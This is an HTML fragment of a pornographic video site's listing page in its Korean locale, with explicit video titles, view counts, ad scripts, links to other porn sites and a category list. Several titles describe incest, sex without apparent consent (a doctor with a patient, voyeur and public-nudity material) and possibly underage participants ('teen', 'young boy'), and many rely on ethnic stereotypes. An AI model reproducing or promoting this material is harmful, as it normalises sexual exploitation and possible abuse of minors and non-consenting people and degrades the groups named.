                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856896545551485/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751913ef47d" src="/thumbs/485/1892856896545551485_0.jpg" alt="Desi cute shy girl first time making of sex video" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi cute shy girl first time making of sex video</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2002</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                                <li><i class="la la-calendar"></i> 8.05.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942638227109660/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1065c5b71c" src="/thumbs/660/3824942638227109660_0.jpg" alt="mallu office women" width="320" height="240">
                                    </div>
                                </div>
                                <p>mallu office women</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 471</li>
                                <li><i class="la la-clock-o"></i> 2:28</li>
                                <li><i class="la la-calendar"></i> 2.08.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942637752013216/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg" alt="Hindi Non Veg Sayari" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hindi Non Veg Sayari</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40500</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                                <li><i class="la la-calendar"></i> 29.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852733074744262/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb97970a3c6" src="/thumbs/262/2705852733074744262_0.jpg" alt="Arab egypt horny nurse fucked in hospital" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab egypt horny nurse fucked in hospital</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5761</li>
                                <li><i class="la la-clock-o"></i> 2:25</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/9009293236893513123/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7d077077365df5a3" src="/thumbs/123/9009293236893513123_0.jpg" alt="Tamil rough throatfuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Tamil rough throatfuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 152</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942639799560136/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10c37f67c8" src="/thumbs/136/3824942639799560136_0.jpg" alt="iraqi arab kurd ismail karim" width="320" height="240">
                                    </div>
                                </div>
                                <p>iraqi arab kurd ismail karim</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4733</li>
                                <li><i class="la la-clock-o"></i> 12:58</li>
                                <li><i class="la la-calendar"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/8839897201477921267/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7aad9fab410fa9f3" src="/thumbs/267/8839897201477921267_0.jpg" alt="Kerala Malayali wife squirt Malayalam voice" width="320" height="240">
                                    </div>
                                </div>
                                <p>Kerala Malayali wife squirt Malayalam voice</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 2:24</li>
                                <li><i class="la la-calendar"></i> 7.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852732144927132/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94204c19c" src="/thumbs/132/2705852732144927132_0.jpg" alt="Tamil young boy fucking his girlfriend" width="320" height="240">
                                    </div>
                                </div>
                                <p>Tamil young boy fucking his girlfriend</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1245</li>
                                <li><i class="la la-clock-o"></i> 23:28</li>
                                <li><i class="la la-calendar"></i> 2.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/8701067863124599621/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="78c0671f0c1be345" src="/thumbs/621/8701067863124599621_0.jpg" alt="Pakistani Aunty Nazia Imran - Movies." width="320" height="240">
                                    </div>
                                </div>
                                <p>Pakistani Aunty Nazia Imran - Movies.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 1:41</li>
                                <li><i class="la la-calendar"></i> 24.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856894394696389/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751110b82c5" src="/thumbs/389/1892856894394696389_0.jpg" alt="Sexiest Indian Ever   - full movie at hotcamgirls.in" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexiest Indian Ever   - full movie at hotcamgirls.in</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18909</li>
                                <li><i class="la la-clock-o"></i> 9:57</li>
                                <li><i class="la la-calendar"></i> 28.01.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/13975967821537336122/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="c1f49caf9305db3a" src="/thumbs/122/13975967821537336122_0.jpg" alt="Beautiful Punjabi Bhabhi fucked very badly by delivery boy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Beautiful Punjabi Bhabhi fucked very badly by delivery boy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21297</li>
                                <li><i class="la la-clock-o"></i> 7:01</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856896686920112/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c75199ac11b0" src="/thumbs/112/1892856896686920112_0.jpg" alt="indian nude hijda in public" width="320" height="240">
                                    </div>
                                </div>
                                <p>indian nude hijda in public</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 319198</li>
                                <li><i class="la la-clock-o"></i> 2:03</li>
                                <li><i class="la la-calendar"></i> 22.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942639326747767/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg" alt="015" width="320" height="240">
                                    </div>
                                </div>
                                <p>015</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37874</li>
                                <li><i class="la la-clock-o"></i> 0:32</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/8412851197125723255/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="74c0739730e60477" src="/thumbs/255/8412851197125723255_0.jpg" alt="Arab Sex Hard Big Ass Egypt tl3at fo9o Bach ilhas lia taboni" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Sex Hard Big Ass Egypt tl3at fo9o Bach ilhas lia taboni</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                                <li><i class="la la-calendar"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3907742940648895988/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="363b17801aeaf5f4" src="/thumbs/988/3907742940648895988_0.jpg" alt="Punjabi Girls and Boys Enjoying" width="320" height="240">
                                    </div>
                                </div>
                                <p>Punjabi Girls and Boys Enjoying</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2390</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856894219076511/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7510693c39f" src="/thumbs/511/1892856894219076511_0.jpg" alt="Arabian Party Night" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arabian Party Night</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3575</li>
                                <li><i class="la la-clock-o"></i> 4:02</li>
                                <li><i class="la la-calendar"></i> 22.10.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942638258418259/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1067a37253" src="/thumbs/259/3824942638258418259_0.jpg" alt="Savita Bhabhi Episode 71" width="320" height="240">
                                    </div>
                                </div>
                                <p>Savita Bhabhi Episode 71</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5915</li>
                                <li><i class="la la-clock-o"></i> 0:57</li>
                                <li><i class="la la-calendar"></i> 11.12.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852734186875350/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9bbba69d6" src="/thumbs/350/2705852734186875350_0.jpg" alt="Indian woman has huge ass" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian woman has huge ass</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2572</li>
                                <li><i class="la la-clock-o"></i> 1:26</li>
                                <li><i class="la la-calendar"></i> 8.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/7553545519031589423/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="68d395a1109f1a2f" src="/thumbs/423/7553545519031589423_0.jpg" alt="भाई ने कहा बहन से चोदने दोगी" width="320" height="240">
                                    </div>
                                </div>
                                <p>भाई ने कहा बहन से चोदने दोगी</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 10:32</li>
                                <li><i class="la la-calendar"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942636848978404/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1013a119e4" src="/thumbs/404/3824942636848978404_0.jpg" alt="WWW.FF.COM" width="320" height="240">
                                    </div>
                                </div>
                                <p>WWW.FF.COM</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5008</li>
                                <li><i class="la la-clock-o"></i> 0:25</li>
                                <li><i class="la la-calendar"></i> 27.10.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852731839517304/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb92fd09278" src="/thumbs/304/2705852731839517304_0.jpg" alt="Indian teen fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian teen fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23679</li>
                                <li><i class="la la-clock-o"></i> 1:26</li>
                                <li><i class="la la-calendar"></i> 11.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2825370310920004744/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2735bb540d526488" src="/thumbs/744/2825370310920004744_0.jpg" alt="Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught" width="320" height="240">
                                    </div>
                                </div>
                                <p>Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 785</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                                <li><i class="la la-calendar"></i> 18.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852733442421340/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb98f5af25c" src="/thumbs/340/2705852733442421340_0.jpg" alt="Indian desi bhabhi threesome with devar indian web series" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian desi bhabhi threesome with devar indian web series</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15716</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                                <li><i class="la la-calendar"></i> 2.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852732608474561/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Mallu married aunty affair with bf" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mallu married aunty affair with bf</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4882</li>
                                <li><i class="la la-clock-o"></i> 5:14</li>
                                <li><i class="la la-calendar"></i> 3.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942638619852769/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed107d2e7fe1" src="/thumbs/769/3824942638619852769_0.jpg" alt="Desi Bhabhi Fuck Threesome Outdoor" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi Bhabhi Fuck Threesome Outdoor</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 897</li>
                                <li><i class="la la-clock-o"></i> 8:07</li>
                                <li><i class="la la-calendar"></i> 18.12.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/12931250565947163440/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="b37507e084d98330" src="/thumbs/440/12931250565947163440_0.jpg" alt="Pakistani pathan doctor fucking his patient who comes to check his pussy for some infection but he got different thought today." width="320" height="240">
                                    </div>
                                </div>
                                <p>Pakistani pathan doctor fucking his patient who comes to check his pussy for some infection but he got different thought today.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 2:44</li>
                                <li><i class="la la-calendar"></i> 28.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li><a href="/ko/index/popular/2/" target="_self">2</a></li><li><a href="/ko/index/popular/3/" target="_self">3</a></li><li><a href="/ko/index/popular/4/" target="_self">4</a></li><li><a href="/ko/index/popular/2/" target="_self"><i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> live sex cams</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://indiantube.porn/"><i class="la la-chevron-right"></i> indiantube.porn</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                  
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>카테고리</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/ko/category/5963832/Threesome/popular/1/" target="_self">
                                    <span>3인조</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1095 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/235274296/Bengali/popular/1/" target="_self">
                                    <span>Bengali</span>
                                    <span class="cat-total"><i class="la la-video"></i> 771 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/235470904/Delhi/popular/1/" target="_self">
                                    <span>Delhi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 586 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/589880/Big Ass/popular/1/" target="_self">
                                    <span>거대한 엉덩이</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1801 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/655416/Big Cock/popular/1/" target="_self">
                                    <span>거대한 자기</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1592 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/720952/Big Tits/popular/1/" target="_self">
                                    <span>거대한 젖꼭지들</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3243 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5242936/Rough/popular/1/" target="_self">
                                    <span>거친</span>
                                    <span class="cat-total"><i class="la la-video"></i> 317 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/852024/Black/popular/1/" target="_self">
                                    <span>검은</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1223 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5111864/Public/popular/1/" target="_self">
                                    <span>공공</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1100 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/6160440/Voyeur/popular/1/" target="_self">
                                    <span>관음증인</span>
                                    <span class="cat-total"><i class="la la-video"></i> 537 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4980792/POV/popular/1/" target="_self">
                                    <span>관점</span>
                                    <span class="cat-total"><i class="la la-video"></i> 723 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/917560/Blowjob/popular/1/" target="_self">
                                    <span>구강섹스</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4876 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4522040/Oiled/popular/1/" target="_self">
                                    <span>기름진</span>
                                    <span class="cat-total"><i class="la la-video"></i> 194 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1835064/Deepthroat/popular/1/" target="_self">
                                    <span>깊은 목구멍</span>
                                    <span class="cat-total"><i class="la la-video"></i> 526 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5767224/Strap-on/popular/1/" target="_self">
                                    <span>끈으로 묶기</span>
                                    <span class="cat-total"><i class="la la-video"></i> 43 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2228280/Face Sitting/popular/1/" target="_self">
                                    <span>남자 여자 거시기 핡기</span>
                                    <span class="cat-total"><i class="la la-video"></i> 30 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/235667512/Nepali/popular/1/" target="_self">
                                    <span>네팔 사람</span>
                                    <span class="cat-total"><i class="la la-video"></i> 306 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3735608/Interracial/popular/1/" target="_self">
                                    <span>다른 인종간의</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1292 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1376312/Close Up/popular/1/" target="_self">
                                    <span>닫다</span>
                                    <span class="cat-total"><i class="la la-video"></i> 217 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5374008/Smoking/popular/1/" target="_self">
                                    <span>담배 피우기</span>
                                    <span class="cat-total"><i class="la la-video"></i> 64 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1441848/College/popular/1/" target="_self">
                                    <span>대학</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1520 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5439544/Softcore/popular/1/" target="_self">
                                    <span>덜 노골적인 포르노 </span>
                                    <span class="cat-total"><i class="la la-video"></i> 884 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1966136/Double Penetration/popular/1/" target="_self">
                                    <span>동시 뚫기</span>
                                    <span class="cat-total"><i class="la la-video"></i> 110 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1900600/Dildo/popular/1/" target="_self">
                                    <span>딜도</span>
                                    <span class="cat-total"><i class="la la-video"></i> 763 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3866680/Lesbian/popular/1/" target="_self">
                                    <span>레즈비언</span>
                                    <span class="cat-total"><i class="la la-video"></i> 841 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3932216/Massage/popular/1/" target="_self">
                                    <span>마사지</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1256 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1114168/Cartoon/popular/1/" target="_self">
                                    <span>만화</span>
                                    <span class="cat-total"><i class="la la-video"></i> 13 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5832760/Swingers/popular/1/" target="_self">
                                    <span>매질하는 사람들</span>
                                    <span class="cat-total"><i class="la la-video"></i> 116 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/6291512/Whore/popular/1/" target="_self">
                                    <span>매춘부</span>
                                    <span class="cat-total"><i class="la la-video"></i> 835 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/235601976/Mumbai/popular/1/" target="_self">
                                    <span>뭄바이</span>
                                    <span class="cat-total"><i class="la la-video"></i> 614 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1703992/Cuckold/popular/1/" target="_self">
                                    <span>바람난 아내를 둔 남자</span>
                                    <span class="cat-total"><i class="la la-video"></i> 589 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2424888/Footjob/popular/1/" target="_self">
                                    <span>발로 하는 섹스</span>
                                    <span class="cat-total"><i class="la la-video"></i> 107 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3276856/Bollywood/popular/1/" target="_self">
                                    <span>발리우드</span>
                                    <span class="cat-total"><i class="la la-video"></i> 836 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/235536440/Bangladeshi/popular/1/" target="_self">
                                    <span>방글라데시인</span>
                                    <span class="cat-total"><i class="la la-video"></i> 780 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/458808/BBW/popular/1/" target="_self">
                                    <span>배쓰앤바디웍스</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1583 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5177400/Retro/popular/1/" target="_self">
                                    <span>복고풍의</span>
                                    <span class="cat-total"><i class="la la-video"></i> 182 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/524344/BDSM/popular/1/" target="_self">
                                    <span>비디에스엠</span>
                                    <span class="cat-total"><i class="la la-video"></i> 235 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/65592/Amateur/popular/1/" target="_self">
                                    <span>비전문가</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7508 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4456504/Office/popular/1/" target="_self">
                                    <span>사무실</span>
